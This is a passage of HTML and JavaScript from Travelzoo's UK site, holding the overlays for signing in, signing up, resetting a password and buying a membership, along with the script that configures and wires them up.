                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd9hp08" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Join millions of Travelzoo members in the club for travel enthusiasts to get:
	</div><br>
<div>
<ul>
 <li>Access to exclusive travel, entertainment, and lifestyle experiences</li>
<li>Hand-picked offers, personally reviewed by our global team of deal experts, delivered to your inbox</li>
 <li>Dedicated club-member customer support</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>2-3 November</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd9hp08" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd9hp08" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/695/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76jd9hp08',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
